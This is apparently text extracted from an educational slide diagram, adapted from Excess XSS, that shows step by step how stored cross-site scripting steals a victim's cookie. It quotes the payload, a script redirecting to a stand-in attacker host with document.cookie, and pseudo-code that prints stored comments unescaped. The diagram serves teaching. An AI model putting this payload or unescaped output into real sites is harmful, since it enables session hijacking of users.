 XSS - HOW?
1
Attacker
POST http://website/post-comment
Website
Attacker's Browser
<script>...</script>
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Attacker's Server
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
Victim's Browser
2
3
Website's Response to Victim
GET http://website/latest-comment
200 OK
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
Image from: http://excess-xss.com/ Excess XSS by Jakob Kallin and Irene Lobo Valbuena is licensed under a Creative Commons Attribution-ShareAlike 3.0 Unported
License.